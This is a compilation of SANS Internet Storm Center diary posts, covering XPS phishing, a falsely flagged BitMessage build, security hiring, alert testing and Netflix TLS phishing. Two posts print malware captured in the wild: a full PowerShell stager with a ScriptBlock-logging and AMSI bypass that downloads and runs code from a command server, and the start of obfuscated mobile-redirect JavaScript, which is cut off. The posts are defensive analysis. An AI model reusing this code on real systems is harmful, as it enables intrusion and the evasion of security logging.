
File 12 (1.fpage) is an XML file describing the content of a page:

We can see it's UNICODE, so let's decode it:


The phishing URL Lorna analyzed is visible in this output. We can also use re-search.py to extract all URLs found in this file:

Or even the URLs from all files, but this will give a long list with legitimate URLs, so I use option -u (unique) to print each URL only once:
It's also possible to extract the text rendered by the page file. It can be found in attributes UnicodeString:

If you have encountered XPS files used for phishing or other malicious activities, please post a comment.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
5 Comments
Guilty by association
Loyal reader Carlos submitted another suspicious file, found with a ransomware infection. The executable is very large, 25MB, too large to be submitted via our form. Carlos shared the link for the download:
hxxps://github[.]com/mailchuck/PyBitmessage/releases/download/v0[.]5[.]8/Bitmessage-0[.]5[.]8[.]exe
As you can see, it's hosted on GitHub.
Analyzing a 25MB PE file can be a huge task. Fortunately for me, this PE file is a compiled Python program. Decompiling the PE file resulted in a Python program, that did not seem to contain malicious code (I did not look at the modules).
Doing a dynamic analysis in a sandbox, I saw the following:
This looks like a genuine messaging app (BitMessage). So maybe this sample is trojanized. But analyzing a 25MB PE file looking for malicious code, can be difficult. Let's see what VirusTotal has to say:

7 detections for ransomware is not much. Before I started to look at the sample again, I did some research with the help of Google.
I discovered that there have been several reports of ransomware cases, where the criminals "invited" their victims to download this specific version of BitMessage to communicate with them.
Like this ransom note:

My conclusion: this BitMessage application, a fork of the official BitMessage application, is most likely not malicious, although proving this with 100% certainty is impossible. There is simply too much code to analyze.
The detections reported on VirusTotal are most likely the result of "guilt by association". This specific version of BitMessage has been found in several ransomware cases, and users and automatic sandboxes have submitted this sample to VirusTotal, sharing it with anti-virus vendors. It's a bit like the empty file (MD5 d41d8cd98f00b204e9800998ecf8427e): it has been found so many times on malware infected machines (for example because of failed dynamic analysis), that it has a large number of downvotes on VirusTotal:

While the number of (malicious) bytes it contains is ... zero.
Conclusion: when you investigate infections, files that are detected by anti-virus programs might actually be bening, but still provide clues to help you further in your analysis.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
2 Comments
Creative Hiring From Non-Traditional Places
The lead story in the SANS NewsBites from today was "White House/DHS Announce New Cyber Skills Pipeline Initiative.” The two statements below caught my attention.
1 - “The Federal Government struggles to recruit and retain cybersecurity professionals due to a shortage of talent along with growing demand for these employees across the public and private sectors.”
2 - “As agencies prioritize their cyber workforce needs, they will likely need to adopt innovative hiring techniques to ensure the best and brightest cyber talent can seamlessly enter the Federal Government.”
With the cybersecurity talent shortage, we must get creative in where we look to fill our open cybersecurity positions. Many years ago a good friend in the Human Resources department gave me the advice to hire character and train skills. For many years I have experienced success in finding team members from non-traditional areas and then sending them to learn our craft. A couple of examples include Fraud and Abuse, Help Desk and Network Operations. I found it interesting to learn from them how their former departments operate as well as learning firsthand how their department viewed the information security program. Yes, it pays to have thick skin.
From what non-traditional areas have you found talented members to join your information security team?
Russell Eubanks
5 Comments
XPS Attachment Used for Phishing
While Phishing is never a good thing, it is interesting to see something different than your normal phishing attempt. We received an email today from Earl Ruberts about an email their IT department received from a purchasing department of another company with which they have no relationship. The email contained an attachment that had a .xps extension. They conducted scans of the attachment that came back clean and the email did not appear to be spoofed. They contacted the company to ask them if they sent it and found out they were actively cleaning up an account compromise. Since the email and attachment was suspicious, Earl asked us to take a look. Here is the body of the email:
Using a VM, I took a quick look at the attachment in notepad and it showed a structure that looked like an XPS file. An XPS extension stands for "XML Paper Specification" and if like Microsoft's version of a PDF using XML. So, I used Microsoft's built-in XPS viewer to open the file. This was where the phishing came into play. Here is what you see when you render the file:
The phishing folks use the ploy of a "Secure attached file" in the XPS file since this is supposed to be a copy of a check and "Payment Advice" in order to convince the victim they are being careful with their check. Also, the SharePoint references would be convincing to people if asking them to retrieve files, since many businesses use SharePoint internally for this purpose. The average user would probably click on this. The "OPEN FILE" portion contains is a hyperlink to hxxps://areticaempresarial[.]com[.]br/microsoftsharepoint/share.php
This again is continuing the ploy with use of "microsoftsharepoint" in the URLto help lure the victim into clicking. The URL is visible when you hover over it. If the user clicks the link, they are presented with the following screen:
The user would then be asked for their password from a site with a nice Microsoft logo (It is SharePoint, right?) and if they followed the directions in the attachment, they would provide their "professional" email and password credentials.
It seems that we have a compromised account being used to send phishing emails in order to phish more account credentials from other victims. This could really reek havoc on partners of a company with a compromised account(s). I would venture to guess that is not all that the accounts are being used for or will be used for in the future. Also, an XPS isn't a file type that you see often today and probably isn't on the prohibited file extension list of most email gateways. It's a file extension that if you aren't actively using it internally and you don't expect to get that type of file in from external, I'd recommend blocking it on your email gateway. This is also a great example of how important it is to train your employees to be suspicious of unexpected emails and to not just click on everything!
Lorna Hutcheson
ISC Handler
1 Comments
Are Your Hunting Rules Still Working?
You are working in an organization which implemented good security practices: log events are collected then indexed by a nice powerful tool. The next step is usually to enrich this (huge) amount of data with external sources. You collect IOC's, you get feeds from OSINT. Good! You start to create many reports and rules to be notified when something weird is happening. Everybody agrees on the fact that receiving too many alerts is bad and people won't get their attention to them if they are constantly flooded. So, you fine-tuned your rules to get a correct amount of alerts with a low (read: acceptable) rate of false positives. But are your rules still relevant or properly implemented? Is it normal to never get a notification?
In physical security, it is mandatory to perform a regular test of fire alarms in big buildings. Here, in Belgium, it is usually scheduled at noon every first Thursday of the month. And what about infosec? I met a C-level who was always asking:
"Hey Guys, anything suspicious detected on our infrastructure?"
"Nothing special, we are fine!"
"Hmmm, maybe I should be scared of this answer!"
As our infrastructures are quickly changing, it could be a good idea to implement the same kind of regular check-up to trigger your hunting rules. Are you looking for suspicious DNS traffic, then schedule a monthly DNS resolution of a pre-defined FQDN. It must trigger your rule. If it's not the case, you're in trouble and you're maybe missing real suspicious traffic.
We hate to be flooded with false positives but never get one is even more suspicious! And it keeps your security analysts awake!
Did you implement suck controls? Feel free to share!
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
2 Comments
Secure Phishing: Netflix Phishing Goes TLS
Phishing for Netflix accounts isn't new. But recently, I see a large number of phishing e-mails for Netflix that lead to sites with valid TLS certificates.
The attack starts with a compromised website. The phishing sites I have seen typically run "the usual" suspect CMS software like Wordpress or Drupal. I haven't had a chance yet to look at a compromised site that was used by this type of phishing attack, but I expect either an unpatched install or plugin or maybe just weak passwords. There is no indication that the attacks use anything "fancy". In some cases, attackers then also take advantage of wildcard DNS records for the domain. With a wildcard DNS record, *anything*.domain.com will point to the same IP address. The attacker will just use a subdomain/hostname to launch the attack. But I have also seen them use specific domain names registered for the phish.
Next, the attacker obtains a TLS certificate for a hostname or the domain used in the phish. The hostname label is typically Netflix related. For example netflix.domain.com or netflix.login.domain.com. The attacker will then use this hostname to trick users to visit the malicious site.
The e-mails that are used to trick the user are the weak part of this exploit in my opinion. For example, here is one that I received on Tuesday:

The e-mail was marked as spam, and the e-mail is not worded that well. In this case, the link went to hxxps://www. safenetflax .com , a domain registered just to impersonate Netflix. This domain no longer resolves.
Unlike the phishing e-mails, the websites look very much like the original. The only modification I can spot is that the alternative login methods like Facebook are missing. These methods would of course "spoil the phish." The attacker is interested in usernames and passwords.
The images below show the "real" and "fake" Netflix site:
 |
 |
Why do attackers go through the trouble? Netflix accounts are not particularly valuable. I have seen them offered from $0.20-0.50 per account, and the prices quoted on public visible sites are not always accurate. But on the other hand, this attack can be automated quite nicely. The exploits used to attack the hosting site is likely automated. Next, "certbot" and the ACME protocol makes it cheap and easy to get the TLS certificate.
I think the attacker actually made a mistake in using TLS. I found the sites pretty easily via certificate transparency logs, and I think Netflix, or someone else, is doing the same thing as I saw these sites often labeled as "deceptive" by Google's safe browsing feature, before the phishing part of the site was life. I doubt many users would notice if the site didn't use TLS.
Once a Netflix account is compromised, it can often be used for a long time undetected as Netflix allows multiple simultaneous streams for its standard and premium accounts. Unless the legitimate user gets "kicked off" for using too many streams, the legitimate user will never know that there is someone else using their account.
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
Twitter|
2 Comments
PowerShell: ScriptBlock Logging... Or Not?
Here is an interesting piece of PowerShell code which is executed from a Word document (SHA256: eecce8933177c96bd6bf88f7b03ef0cc7012c36801fd3d59afa065079c30a559[1]). The document is a classic one. Nothing fancy, spit executes the macro and spawns a first PowerShell command:
powershell $h=New-Object -ComObject Msxml2.XMLHTTP
$h.open('GET','hxxps://pastebin[.]com/raw/dqHSgxmE',$false)
$h.send()
iex $h.responseText
The following payload is downloaded from Pastebin:
powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBFAFIAcw ... (redacted) ... ACkAKQB8AEkARQBYAA==
The new Base64 script, once decoded, shows some interesting behaviours:
1: IF ($PSVERsionTable.PSVErsIon.MaJor -Ge 3) {
2: $GPF=[rEf].AssembLY.GETTyPe('System.Management.Automation.Utils')."GETField"('cachedGroupPolicySettings','NonPublic,Static');
3: If ($GPF) {
4: $GPC=$GPF.GeTVAlUe($NuLl);
5: IF ($GPC['ScriptBlockLogging']) {
6: $GPC['ScriptBlockLogging']['EnableScriptBlockLogging']=0;
7: $GPC['ScriptBlockLogging']['EnableScriptBlockInvocationLogging']=0
8: }
9: $VAL=[CollEcTioNs.GeNEric.DIcTiOnARy[stRiNg,SysTem.OBJect]]::new();
10: $VAL.ADD('EnableScriptBlockLogging',0);
11: $VAL.AdD('EnableScriptBlockInvocationLogging',0);
12: $GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging']=$val
13: }
14: ELSE {
15: [SCriPtBlOCk]."GEtFIElD"('signatures','NonPublic,Static').SETValue($NuLL,(New-OBjECt COllectIoNs.GeNeRIC.HasHSet[sTRINg]))
16: }
17: [Ref].ASSeMBly.GetTYpe('System.Management.Automation.AmsiUtils')|?{$_}|%{
18: $_.GetFIEld('amsiInitFailed','NonPublic,Static').SETVaLUe($Null,$True)
19: };
20: };
21: [SYStEM.Net.SERVIcEPOINtMANagEr]::ExPEcT100CoNtInUE=0;
22: $Wc=New-OBjECt SYsTEm.NeT.WEbCLIENt;
23: $u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
24: $wC.HEadERS.AdD('User-Agent',$u);
25: $wc.PROXy=[SYSTEM.Net.WebREqueSt]::DefaUlTWEbPROXy;
26: $Wc.ProXY.CrEDeNTIALS = [SyStEm.Net.CredenTIaLCAcHE]::DeFAuLtNeTWORKCreDenTiALS;
27: $Script:Proxy = $wc.Proxy;
28: $K=[SYsTeM.Text.ENCOdING]::ASCII.GetBytES('C>)hu9my~n#X}oG^0NkW1%b3xTSwOpVH');
29: $R={
30: $D,$K=$ARgs;
31: $S=0..255;0..255|% { $J=($J+$S[$_]+$K[$_%$K.COUNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_] };
32: $D|%{
33: $I=($I+1)%256;
34: $H=($H+$S[$I])%256;
35: $S[$I],$S[$H]=$S[$H],$S[$I];
36: $_-BxOR$S[($S[$I]+$S[$H])%256]
37: }
38: };
39: $ser='hxxp://190[.]101[.]22[.]94:9090';
40: $t='/news.php';
41: $WC.HEadeRs.AdD("Cookie","session=m0z8td9ZwUX+sHk/aQ7cLxIg7hI=");
42: $DaTa=$WC.DOWnlOadDAta($ser+$t);
43: $IV=$daTA[0..3];
44: $DaTa=$dAta[4..$dATa.LenGTh]
45: ;-Join[ChAr[]](& $R $DaTA ($IV+$K))|IEX
From line 1 to 20, we see a technique used by attackers to disable the ScriptBlock logging feature introduced by Microsoft in Windows 10[2]. The ScriptBlock logging feature is a pain for attackers because blue teams have access to full logs recording all of an attacker’s malicious PowerShell activity. ScriptBlock logging is enabled through a Group Policy setting. PowerShell, for each new script block detected, will verify if it must be logged or not. Too bad, it has been proven that this feature can be bypassed without administrator privileges[3]. After disabling this logging feature, the script fetches the proxy config to access the Internet (line 25 to 27). Another classic behaviour, the access to the remote site (hxxp://190[.]101[.]22[.]94:9090/news.php) is probably restricted based on the User-Agent string (line 23) and the session cookie (line 41). The last payload is decrypted (line 28 to 38) and executed (line 43 to 45).
Interesting fact, I found other references to the same script but with different values for the "session" cookie and the $K encoded data (line 28). It could mean that the website might be involved in multiple attack campaigns (the session cookie is a nice way to identify the campaign or the victim profile).
The IP address %%ip:190.101.22.94%% is not reachable but it looks to be delivering a PowerShell Empire payload.
[1] https://www.virustotal.com/#/file/eecce8933177c96bd6bf88f7b03ef0cc7012c36801fd3d59afa065079c30a559/detection
[2] https://docs.microsoft.com/en-us/powershell/wmf/5.0/audit_script
[3] https://cobbr.io/ScriptBlock-Logging-Bypass.html
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
2 Comments
Malicious JavaScript Targeting Mobile Browsers
A reader reported a suspicious piece of a Javascript code that was found on a website. In the meantime, the compromized website has been cleaned but it was running Wordpress (again, I would say![1]).
The code was obfuscated, here is a copy:
var _0x446d=[« \x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E », »\x69\x6E\x64\x65\x78\x4F\x66″, »\x63\x6F\x6F\x6B\x69\x65″,
»\x75\x73\x65\x72\x41\x67\x65\x6E\x74″, »\x76\x65\x6E\x64\x6F\x72″, »\x6F\x70\x65\x72\x61″, »\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,
»\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″, »\x74\x65\x73\x74″, »\x73\x75\x62\x73\x74\x72″, »\x67\x65\x74\x54\x69\x6D\x65″, »\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D »,
»\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″, »\x6C\x6F\x63\x61\x74\x69\x6F\x6E »];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){
(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
